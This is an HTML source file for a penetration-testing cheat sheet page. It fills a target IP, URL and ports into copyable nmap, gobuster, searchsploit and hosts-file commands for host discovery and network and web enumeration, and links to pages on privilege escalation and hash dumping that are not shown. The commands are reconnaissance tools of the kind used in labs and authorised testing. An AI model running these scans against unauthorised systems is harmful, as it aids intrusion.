

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Test Commands</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <script>
        // Function to update commands dynamically
        function updateCommands() {
            let ip = document.getElementById("ipInput").value || "<IP>";
            let domain = document.getElementById("domainInput").value || "<DOMAIN>";
            let url = document.getElementById("urlInput").value || "<URL>";
            let ports = document.getElementById("portsInput").value || "<PORTS>";
            let commandElements = document.querySelectorAll(".command");

            commandElements.forEach(element => {
                let baseCommand = element.getAttribute("data-base");
                element.textContent = baseCommand
                    .replace("{IP}", ip)
                    .replace("{DOMAIN}", domain)
                    .replace("{URL}", url)
                    .replace("{PORTS}", ports);
            });
        }

        // Function to copy command to clipboard
        function copyToClipboard(command) {
            // Replace placeholders with actual values
            let ip = document.getElementById("ipInput").value || "<IP>";
            let domain = document.getElementById("domainInput").value || "<DOMAIN>";
            let url = document.getElementById("urlInput").value || "<URL>";
            let ports = document.getElementById("portsInput").value || "<PORTS>";

            command = command
                .replace("{IP}", ip)
                .replace("{DOMAIN}", domain)
                .replace("{URL}", url)
                .replace("{PORTS}", ports);

            // Copy to clipboard
            navigator.clipboard.writeText(command).then(() => {
                // Show feedback (tooltip or message)
                showFeedback("Command copied to clipboard!");
            }).catch(err => {
                console.error("Failed to copy: ", err);
            });
        }

        // Function to show feedback (e.g., tooltip or message)
        function showFeedback(message) {
            let feedback = document.createElement("div");
            feedback.textContent = message;
            feedback.style.position = "fixed";
            feedback.style.bottom = "20px";
            feedback.style.left = "50%";
            feedback.style.transform = "translateX(-50%)";
            feedback.style.backgroundColor = "#4caf50";
            feedback.style.color = "#fff";
            feedback.style.padding = "10px 20px";
            feedback.style.borderRadius = "5px";
            feedback.style.zIndex = "1000";
            feedback.style.boxShadow = "0 2px 10px rgba(0, 0, 0, 0.3)";
            document.body.appendChild(feedback);

            // Remove feedback after 2 seconds
            setTimeout(() => {
                feedback.remove();
            }, 2000);
        }

        // Initialize commands on page load
        document.addEventListener("DOMContentLoaded", updateCommands);
    </script>
</head>
<body>
    <!-- Side Navigation -->
    <div class="side-nav">
        <h2>Categories</h2>
        <ul>
            <li><a href="#host">Host Discovery</a></li>
            <li><a href="#network">Network Enumeration</a></li>
            <li><a href="#web">Web Enumeration</a></li>
            <li><a href="file-transfers.html" target="_blank">File Transfers</a></li>
            <li><a href="ad-enum.html" target="_blank">Active Directory Enum</a></li>
            <li><a href="web.html" target="_blank">FFUF Web Enumeration</a></li>
            <li><a href="windows-privesc.html"target="_blank">Windows PrivSec</a></li>
            <li><a href="hashdump.html" target="_blank">Windows Hash Dump</a></li>

        </ul>
    </div>

    <!-- Main Content -->
    <div class="main-content">
        <h2>Security Testing Commands</h2>
        <label for="ipInput">Target IP:</label>
        <input type="text" id="ipInput" placeholder="e.g., 192.168.1.100" oninput="updateCommands()">
        
        <label for="domainInput">Source IP:</label>
        <input type="text" id="domainInput" placeholder="e.g., 10.10.10.1" oninput="updateCommands()">
        
        <label for="urlInput">Target URL:</label>
        <input type="text" id="urlInput" placeholder="e.g., http://10.129.203.7/" oninput="updateCommands()">

        <label for="portsInput">Ports:</label>
        <input type="text" id="portsInput" placeholder="e.g., 80,443,21,22" oninput="updateCommands()">

        <!-- Host Discovery Section -->
        <div id="host">
            <h3>Host Discovery</h3>
            <div class="command-container">
                <!-- Ping Command -->
                <div class="description">
                    <strong>Ping:</strong> Sends ICMP echo requests to check if the target is alive.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ping -c 2 {IP}">ping -c 4 <IP></span>
                    <button onclick="copyToClipboard('ping -c 2 {IP}')">📄</button>
                </div>
            </div>
        </div>

        <!-- Network Enumeration Section -->
        <div id="network">
            <h3>Network Enumeration</h3>
            <div class="command-container">
                <!-- Quick TCP Scan -->
                <div class="description">
                    <strong>Quick TCP Scan:</strong> Scans all TCP ports quickly using SYN scan. Ideal for initial reconnaissance.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p- --min-rate 1500 --max-rtt-timeout 500ms --max-retries 3 --open -T4 -Pn -v -oN quick_tcp_scan {IP}"> </span>
                    <button onclick="copyToClipboard('sudo nmap -p- --min-rate 1500 --max-rtt-timeout 500ms --max-retries 3 --open -T4 -Pn -v -oN quick_tcp_scan {IP}')">📄</button>
                </div>

                <div class="description">
                    <strong>Retrieve ports:</strong> Get the ports for detailed scan
                </div>
                <div class="command-box">
                    <span class="command" data-base="awk -F '/' '/^[0-9]+\// {printf &quot;%s,&quot;, $1}' quick_tcp_scan | sed 's/,$/\n/'"> </span>
                    <button onclick="copyToClipboard('awk -F \'/\' \'/^[0-9]+\\// {printf &quot;%s,&quot;, $1}\' quick_tcp_scan | sed \'s/,$/\\n/\'')">📄</button>
                </div>
                <div class="description">
                    <strong>Add to hosts:</strong> Add hostname/IPs to local hosts file
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo sh -c 'echo &quot;{IP} {URL}&quot; >> /etc/hosts'"></span>
                    <button onclick="copyToClipboard('sudo sh -c \'echo &quot;{IP} {URL}&quot; >> /etc/hosts\'')">📄</button>
                </div>
                

                <!-- Detailed Scan -->
                <div class="description">
                    <strong>Detailed Scan:</strong> Performs a deep scan on specified open ports, including service detection, OS detection.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p {PORTS} -A -oN detailed_scan -oX detailed_scan.xml {IP}"></span>
                    <button onclick="copyToClipboard('sudo nmap -p {PORTS} -A -oN detailed_scan -oX detailed_scan.xml {IP}')">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="xsltproc detailed_scan.xml -o detailed_scan.html"></span>
                    <button onclick="copyToClipboard('xsltproc detailed_scan.xml -o detailed_scan.html')">📄</button>
                </div>
                <div class="description">
                    <strong>Second Detailed Scan:</strong> Performs a deep scan on specified open ports, using the -sC -sV flags.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p {PORTS} -sC -sV --version-all -oN detailed_2_scan -oX detailed_2_scan.xml {IP}"></span>
                    <button onclick="copyToClipboard('sudo nmap -p {PORTS} -sC -sV -oN detailed_2_scan -oX detailed_2_scan.xml {IP}')">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="xsltproc detailed_2_scan.xml -o detailed_2_scan.html"></span>
                    <button onclick="copyToClipboard('xsltproc detailed_2_scan.xml -o detailed_2_scan.html')">📄</button>
                </div>

                <!-- Full TCP Scan -->
                <div class="description">
                    <strong>Full TCP Scan:</strong> Comprehensive scan of all TCP ports with version detection, script scanning, and OS detection.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -v -p- -sV -sC -O -sS -Pn --min-rate 1000 --max-retries 1 -T4 --open -oN tcp_full -oX quick_tcp_scan.xml {IP}">nmap -p- -sV -sC <IP></span>
                    <button onclick="copyToClipboard('sudo nmap -v -p- -sV -sC -O -sS -Pn --min-rate 1000 --max-retries 1 -T4 --open -oN tcp_full -oX quick_tcp_scan.xml {IP}')">📄</button>
                </div>

                <div class="description">
                    <strong>Searchsploit:</strong> with nmap.xml
                </div>
                <div class="command-box">
                    <span class="command" data-base="searchsploit -x --nmap detailed_scan.xml"> <IP></span>
                    <button onclick="copyToClipboard('searchsploit -x --nmap detailed_scan.xml')">📄</button>
                </div>

                <!-- UDP Scan (Common Ports) -->
                <div class="description">
                    <strong>UDP Scan (Common Ports):</strong> Scans common UDP ports (e.g., DNS, SNMP) for services running over UDP.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -sU -p 53,161,123 --min-rate 100 -oN udp_scan {IP}">nmap -sU -p 53,161,123 <IP></span>
                    <button onclick="copyToClipboard('sudo nmap -sU -p 53,161,123 --min-rate 100 -oN udp_scan {IP}')">📄</button>
                </div>

                <!-- UDP Scan (Extended Ports) -->
                <div class="description">
                    <strong>UDP Scan (Extended Ports):</strong> Scans a wider range of UDP ports for services like DHCP, SNMP, and more.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -sU -p 53,67-69,111,123,135-139,161-162,445,500,514,520,631,1434,1900,4500,5353,49152 --max-retries 1 -T4 -oN udp_common {IP}">nmap -sU -p 53,67-69,... <IP></span>
                    <button onclick="copyToClipboard('sudo nmap -sU -p 53,67-69,111,123,135-139,161-162,445,500,514,520,631,1434,1900,4500,5353,49152 --max-retries 1 -T4 -oN udp_common {IP}')">📄</button>
                </div>
            </div>
        </div>

        <!-- Web Enumeration Section -->
        <div id="web">
            <h3>Web Enumeration</h3>
            <div class="command-container">
                <!-- Gobuster - Directories -->
                <div class="description">
                    <strong>Web Directory Enumeration:</strong> Enumerates directories on a web server to discover hidden paths.
                </div>
                <div class="command-box">
                    <span class="command" data-base="gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -k -t 30 -o dir_gobuster">gobuster dir -u <URL> -w raft-medium-directories.txt</span>
                    <button onclick="copyToClipboard('gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -k -t 30 -o dir_gobuster')">📄</button>
                </div>

                <!-- Gobuster - Files -->
                <div class="description">
                    <strong>Web File Enumeration:</strong> Enumerates files on a web server to discover hidden resources.
                </div>
                <div class="command-box">
                    <span class="command" data-base="gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -k -t 30 -o file_gobuster">gobuster dir -u <URL> -w raft-medium-files.txt</span>
                    <button onclick="copyToClipboard('gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -k -t 30 -o file_gobuster')">📄</button>
                </div>

                <div class="description">
                    <strong>Nmap:</strong> Enumerates web application/services with vuln scripts.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p {PORTS} --script vuln {IP}"><URL></span>
                    <button onclick="copyToClipboard('sudo nmap -p {PORTS} --script vuln {IP}')">📄</button>
                </div>

                <div class="description">
                    <strong>Nmap:</strong> Enumerates web application/services with http & banner scripts.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p {PORTS} --script=http,banner {IP}"><URL></span>
                    <button onclick="copyToClipboard('sudo nmap -p {PORTS} --script=http,banner {IP}')">📄</button>
                </div>

            </div>
        </div>
    </div>
</body>
</html>
</file>


